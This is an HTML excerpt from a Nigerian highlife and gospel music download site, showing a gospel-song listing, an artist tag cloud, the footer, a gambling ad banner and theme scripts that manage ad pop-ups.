excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_18";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "4742";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "791";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/ghana/gospel-songs/" class="td-pulldown-size">Christian Music</a></h4></div><div id=tdi_5 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" class="td-image-wrap " title="Sinach Ft. Sunmisola Agbebi – Enough For Me" ><img width="480" height="360" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=480%2C360&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 480px) 100vw, 480px"  alt="" title="Sinach Ft. Sunmisola Agbebi – Enough For Me" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" title="Sinach Ft. Sunmisola Agbebi – Enough For Me">Sinach Ft. Sunmisola Agbebi – Enough For Me</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:47:02+01:00" >January 23, 2026</time></span>                        <span class="td-module-comments"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration">Sis. Chinyere Udoma – Special 12DG 2026 Ministration</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:05:47+01:00" >January 21, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – IHE DI GI MMA" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – IHE DI GI MMA" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" title="Sis. Chinyere Udoma – IHE DI GI MMA">Sis. Chinyere Udoma – IHE DI GI MMA</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:52:07+01:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" class="td-image-wrap " title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You">Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:39:51+01:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Come Away" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="cool_tag_cloud-2" class="td_block_template_1 widget cool_tag_cloud-2 widget_cool_tag_cloud"><h4 class="block-title"><span>POPULAR ARTISTS</span></h4><div class="cool-tag-cloud"><div class="ctcsilver"><div class="ctcright"><div class="arial" style="text-transform:none!important;"><a href="https://highlifeng.com/tag/kayy-one/" class="tag-cloud-link tag-link-34775 tag-link-position-1" style="font-size: 11px;" aria-label="Kayy One (1 item)">Kayy One</a><a href="https://highlifeng.com/tag/ogene-omugwo/" class="tag-cloud-link tag-link-133 tag-link-position-2" style="font-size: 11px;" aria-label="Ogene Omugwo (1 item)">Ogene Omugwo</a><a href="https://highlifeng.com/tag/hololoboss/" class="tag-cloud-link tag-link-38658 tag-link-position-3" style="font-size: 11px;" aria-label="Hololoboss (1 item)">Hololoboss</a><a href="https://highlifeng.com/tag/fred/" class="tag-cloud-link tag-link-667 tag-link-position-4" style="font-size: 11px;" aria-label="Fred (1 item)">Fred</a><a href="https://highlifeng.com/tag/kenneth-okonkwo/" class="tag-cloud-link tag-link-691 tag-link-position-5" style="font-size: 11px;" aria-label="Kenneth Okonkwo (1 item)">Kenneth Okonkwo</a><a href="https://highlifeng.com/tag/chief-chukwuebuka/" class="tag-cloud-link tag-link-37354 tag-link-position-6" style="font-size: 11px;" aria-label="Chief Chukwuebuka (1 item)">Chief Chukwuebuka</a><a href="https://highlifeng.com/tag/sunday-okpalanweze/" class="tag-cloud-link tag-link-37356 tag-link-position-7" style="font-size: 11px;" aria-label="Sunday Okpalanweze (1 item)">Sunday Okpalanweze</a><a href="https://highlifeng.com/tag/mike-ejegha/" class="tag-cloud-link tag-link-1397 tag-link-position-8" style="font-size: 11px;" aria-label="mike ejegha (1 item)">mike ejegha</a><a href="https://highlifeng.com/tag/ndi-igbo/" class="tag-cloud-link tag-link-1398 tag-link-position-9" style="font-size: 11px;" aria-label="ndi igbo (1 item)">ndi igbo</a><a href="https://highlifeng.com/tag/awka/" class="tag-cloud-link tag-link-1403 tag-link-position-10" style="font-size: 11px;" aria-label="awka (1 item)">awka</a><a href="https://highlifeng.com/tag/enyimba/" class="tag-cloud-link tag-link-1404 tag-link-position-11" style="font-size: 11px;" aria-label="enyimba (1 item)">enyimba</a><a href="https://highlifeng.com/tag/jajaja/" class="tag-cloud-link tag-link-1433 tag-link-position-12" style="font-size: 11px;" aria-label="Jajaja (1 item)">Jajaja</a><a href="https://highlifeng.com/tag/dj-urchi/" class="tag-cloud-link tag-link-1442 tag-link-position-13" style="font-size: 11px;" aria-label="DJ Urchi (1 item)">DJ Urchi</a><a href="https://highlifeng.com/tag/ogene-udo/" class="tag-cloud-link tag-link-1444 tag-link-position-14" style="font-size: 11px;" aria-label="Ogene Udo (1 item)">Ogene Udo</a><a href="https://highlifeng.com/tag/best-of-chief-steven-osita-osadebe-dj-mixtape/" class="tag-cloud-link tag-link-1456 tag-link-position-15" style="font-size: 11px;" aria-label="Best of Chief steven Osita Osadebe DJ Mixtape (1 item)">Best of Chief steven Osita Osadebe DJ Mixtape</a><a href="https://highlifeng.com/tag/best-of-ali-chukwuma-dj-mixtape/" class="tag-cloud-link tag-link-1458 tag-link-position-16" style="font-size: 11px;" aria-label="Best of Ali chukwuma DJ Mixtape (1 item)">Best of Ali chukwuma DJ Mixtape</a><a href="https://highlifeng.com/tag/best-of-mike-ejegha-dj-mixtape/" class="tag-cloud-link tag-link-1459 tag-link-position-17" style="font-size: 11px;" aria-label="Best of Mike ejegha DJ Mixtape (1 item)">Best of Mike ejegha DJ Mixtape</a><a href="https://highlifeng.com/tag/best-of-sir-warrior-dj-mixtape/" class="tag-cloud-link tag-link-1460 tag-link-position-18" style="font-size: 11px;" aria-label="Best of Sir warrior DJ Mixtape (1 item)">Best of Sir warrior DJ Mixtape</a><a href="https://highlifeng.com/tag/best-of-theriza-onuora-dj-mixtape/" class="tag-cloud-link tag-link-1462 tag-link-position-19" style="font-size: 11px;" aria-label="Best of theriza onuora DJ Mixtape (1 item)">Best of theriza onuora DJ Mixtape</a><a href="https://highlifeng.com/tag/prince-ukandu/" class="tag-cloud-link tag-link-1464 tag-link-position-20" style="font-size: 11px;" aria-label="Prince Ukandu (1 item)">Prince Ukandu</a><a href="https://highlifeng.com/tag/power-mike/" class="tag-cloud-link tag-link-1468 tag-link-position-21" style="font-size: 11px;" aria-label="Power Mike (1 item)">Power Mike</a><a href="https://highlifeng.com/tag/seven-seven/" class="tag-cloud-link tag-link-1469 tag-link-position-22" style="font-size: 11px;" aria-label="seven Seven (1 item)">seven Seven</a><a href="https://highlifeng.com/tag/chief-emeka-morocco-maduka/" class="tag-cloud-link tag-link-1822 tag-link-position-23" style="font-size: 11px;" aria-label="Chief Emeka Morocco Maduka (1 item)">Chief Emeka Morocco Maduka</a><a href="https://highlifeng.com/tag/ebuka-onyibor/" class="tag-cloud-link tag-link-2202 tag-link-position-24" style="font-size: 11px;" aria-label="Ebuka onyibor (1 item)">Ebuka onyibor</a><a href="https://highlifeng.com/tag/lyrics/" class="tag-cloud-link tag-link-3522 tag-link-position-25" style="font-size: 11px;" aria-label="Lyrics (1 item)">Lyrics</a><a href="https://highlifeng.com/tag/parley-brown/" class="tag-cloud-link tag-link-4151 tag-link-position-26" style="font-size: 11px;" aria-label="Parley Brown (1 item)">Parley Brown</a><a href="https://highlifeng.com/tag/chinyere-wilfred/" class="tag-cloud-link tag-link-4175 tag-link-position-27" style="font-size: 11px;" aria-label="Chinyere Wilfred (1 item)">Chinyere Wilfred</a><a href="https://highlifeng.com/tag/ezigbo-obiligbo/" class="tag-cloud-link tag-link-5235 tag-link-position-28" style="font-size: 11px;" aria-label="Ezigbo Obiligbo (1 item)">Ezigbo Obiligbo</a><a href="https://highlifeng.com/tag/%e2%80%8eagu-ubo-amodu/" class="tag-cloud-link tag-link-5501 tag-link-position-29" style="font-size: 11px;" aria-label="‎Agu Ubo Amodu (1 item)">‎Agu Ubo Amodu</a><a href="https://highlifeng.com/tag/sese-nwa-aba/" class="tag-cloud-link tag-link-5812 tag-link-position-30" style="font-size: 11px;" aria-label="Sese Nwa aba (1 item)">Sese Nwa aba</a><a href="https://highlifeng.com/tag/chief-obi/" class="tag-cloud-link tag-link-6598 tag-link-position-31" style="font-size: 11px;" aria-label="Chief Obi (1 item)">Chief Obi</a><a href="https://highlifeng.com/tag/his-oriental-brothers/" class="tag-cloud-link tag-link-7053 tag-link-position-32" style="font-size: 11px;" aria-label="His Oriental Brothers (1 item)">His Oriental Brothers</a></div></div></div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://highlifeng.com/"><img class="td-retina-data" src="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" data-retina="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" alt="HighlifeNG" title="HighlifeNG"  width="300" height="80" /></a></div><div class="footer-text-wrap">Welcome to Highlifeng site where you can Download Latest Igbo Nigerian Highlife Music, Best Igbo Highlife music made for free downloads and streaming, Gospel Music and also Ghana songs Playlists | Mp3 Songs & DJ Mixtapes For Free on this website.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#97b7dffef0fffbfef1f2f9f0faf2f3fef6d7f0faf6fefbb9f4f8fa"> <span class="__cf_email__" data-cfemail="7c34151b1410151a19121b111918151d3c1b111d1510521f1311">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="td-subfooter-menu"><li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4080"><a href="https://highlifeng.com/tag/umu-obiligbo/">Umu Obiligbo</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4081"><a href="https://highlifeng.com/tag/odumeje/">Odumeje</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4078"><a href="https://highlifeng.com/tag/flavour/">Flavour</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4079"><a href="https://highlifeng.com/tag/phyno">Phyno</a></li>
<li id="menu-item-4082" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4082"><a href="https://highlifeng.com/tag/zoro">Zoroswag</a></li>
<li id="menu-item-4083" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4083"><a href="https://highlifeng.com/tag/onyenze-nwa-amobi/">Onyenze</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4084"><a href="https://highlifeng.com/tag/ken-erics/">Ken Erics</a></li>
<li id="menu-item-54962" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54962"><a href="/tag/Ayaka-ozubulu/">Ayaka</a></li>
<li id="menu-item-54963" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54963"><a href="/tag/anyidons/">Anyidons</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5207"><a href="https://highlifeng.com/igbo-gospel-songs/">Igbo Gospel Music</a></li>
<li id="menu-item-54964" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54964"><a href="/tag/lucky-dube/">Lucky Dube</a></li>
<li id="menu-item-54965" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54965"><a href="/tag/nigeria-reggae/">Nigeria Reggae</a></li>
<li id="menu-item-54996" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54996"><a href="/tag/mike-ejeagha/">Mike Ejeagha</a></li>
<li id="menu-item-55792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55792"><a href="https://highlifeng.com/yoruba/yoruba-gospel-songs/">Yoruba gospel</a></li>
<li id="menu-item-55795" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55795"><a href="https://highlifeng.com/yoruba/category/yoruba-islamic-songs">Islamic</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                HighlifeNg © 2019 - 2023 All Rights Reserved.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<style>
    #sticky_ad_bar img {
        width:200px;
    }
    
    .hl-social-barrr img {
        width:200px;
    }
    
    #hl_wrap {
        bottom:30px;
    }
</style>


<div class="fixedbar" id="non-us" style="bottom: 54px;z-index:999999999999;">
    <div class="boxfloat">
        <a href="#" id="tip-close">
            <img alt="close" width="15" height="15" src="/highlife-contents/images/close.png">
        </a>
        <ul id="tips">
            <li style="display:block!important;">
                <!--<center style="background:#800000;padding:5px;">-->
                <center>
                    <!--<a rel="nofollow noreferrer" data-ads-url="https://kx.oblatasirex.com/icdJnh4Uo26Bx/vLARm" id="stickyDirectAds" class="btnf termAds">CLICK HERE TO DOWNLOAD</a>-->
                    <a href="https://playstake.club/landing/?c=Q6Rhaov9&offer=highlifeng&utm_source=highlifeng&utm_medium=cpc&utm_campaign=cf_dir_global_display&utm_term=display&utm_content=davido" target="_blank" rel="nofollow" aria-label="Stake">
                        <video autoplay loop muted playsinline style="width: 95%; height: auto;">
                            <source src="https://highlifeng.com/highlife-contents/VID-20251214-WA0013.webm" type="video/webm">
                            Your browser does not support the video tag.
                        </video>
                    </a>
                </center>
            </li>
        </ul>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="863bf22dcebd4ec6ed1c4727-text/javascript">
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6976b23dbc46c
    -->

    <script type="863bf22dcebd4ec6ed1c4727-text/javascript" src="https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js" id="hl-download-page-script-js"></script>
<script type="863bf22dcebd4ec6ed1c4727-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="863bf22dcebd4ec6ed1c4727-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"160714942","post":"0","tz":"1","srv":"highlifeng.com","arch_tag":"urhobo","arch_results":"25","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "160714942", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="863bf22dcebd4ec6ed1c4727-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="863bf22dcebd4ec6ed1c4727-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="863bf22dcebd4ec6ed1c4727-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="863bf22dcebd4ec6ed1c4727-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="863bf22dcebd4ec6ed1c4727-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="863bf22dcebd4ec6ed1c4727-text/javascript" id="td-generated-footer-js">
    
</script>


<script type="863bf22dcebd4ec6ed1c4727-text/javascript">var td_res_context_registered_atts=["style_general_text_with_title"];</script>


<script type="863bf22dcebd4ec6ed1c4727-text/javascript">
    function togglePopup() {
		document.getElementById("hl-chat").classList.toggle("active");
	}
	
	function hidePopup() {
		document.getElementById("hl-chat").classList.remove("active");
	}
	
function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}

function setCookie(name, value, hours) {
    const expires = new Date();
    expires.setTime(expires.getTime() + (hours * 60 * 60 * 1000));
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
}

function getCookie(name) {
    const cookieName = name + "=";
    const cookies = document.cookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
        let cookie = cookies[i].trim();
        if (cookie.indexOf(cookieName) === 0) {
            return cookie.substring(cookieName.length, cookie.length);
        }
    }
    return null;
}

function hidexBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModalOverlay.style.display = "none";
    xBetModal.style.display = "none";
}

function showxBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModal.style.display = "block";
    xBetModalOverlay.style.display = "block";
}

waitForElm('div[class^="f75"]').then((elm) => {
    
    var xBetClass = elm.className;
    
    hidexBetAds(xBetClass);
    
    var xBetModal = document.querySelector(`div.${xBetClass}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    let xBetModalCloseCount = getCookie('xBetModalAdCloseCount') || 0;
    xBetModal.classList.add("btnf");
    xBetModalOverlay.classList.add("btnf");
    
    var xBetClose = document.querySelectorAll(`a.${xBetClass}`);

    var newElement = document.createElement("a");
    newElement.className = `${xBetClass} btnf xBetClose`;
    newElement.style = "position: absolute;display: block;top: -10px;right: -10px;background-color: transparent;cursor: pointer;";
    newElement.innerHTML = '<div style="position: relative;display: block;z-index: 999;background-color: #fff;border-radius: 50%;"><div style="display: flex;width: 30px;height: 30px;cursor: pointer;padding: 20px;justify-content: center;align-items: center;font-size: xx-large;color: #000;">X</div></div>';
    
